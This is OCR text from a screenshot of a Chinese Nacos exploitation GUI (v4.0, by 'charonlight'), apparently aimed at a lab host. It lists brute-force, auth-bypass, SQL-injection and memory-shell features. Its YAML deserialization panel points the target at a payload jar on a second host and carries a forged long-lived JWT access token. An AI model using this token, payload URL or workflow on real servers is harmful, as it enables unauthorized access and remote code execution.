 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标 : http://172.30.12.6:8848/nacos 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5:8081/yaml-payload2.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2025-03-13 11:57:51 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-13 12:02:33 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-03-13 12:07:04 : 请检查服务端是否收到请求,若收到则存在漏洞